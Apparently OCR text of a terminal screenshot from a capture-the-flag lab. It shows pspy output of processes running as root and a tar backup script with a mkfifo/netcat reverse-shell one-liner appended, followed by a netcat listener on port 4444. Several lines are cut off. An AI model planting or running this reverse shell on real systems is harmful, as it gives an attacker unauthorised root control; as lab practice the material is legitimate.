 x@X: ~/Documents/CTFBOXES/PEASS-ng
File Actions Edit View Help
x@X: ~ × x@X: ~ × x@X: ~ × x@X: ~/Documents/CTFBOXES × x@X: ~/Documents/CTFBOXES × x@X: ~/Documents/CTFBOXES/PEASS-ng ×
└─$ ls
build_lists CONTRIBUTING.md LICENSE linPEAS metasploit parser
┌──(x㉿X)-[~/Documents/CTFBOXES/PEASS-ng]
└─$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3f
Config: Printing events (colored=true): processes=true | file-syste
on inotify events ||| Watching directories: [/usr /tmp /etc /home /
Draining file system events due to startup...
done
2022/01/15 22:21:15 CMD: UID=0 PID=924 |
2022/01/15 22:21:15 CMD: UID=0 PID=923 |
2022/01/15 22:21:15 CMD: UID=0 PID=922 |
2022/01/15 22:21:15 CMD: UID=0 PID=921 |
2022/01/15 22:21:15 CMD: UID=0 PID=920 |
2022/01/15 22:21:15 CMD: UID=0 PID=92 |
2022/01/15 22:21:15 CMD: UID=0 PID=919 |
2022/01/15 22:21:15 CMD: UID=0 PID=918 |
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 1
92.168.0.157 4444 >/tmp/f
┌──(x㉿X)-[~]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...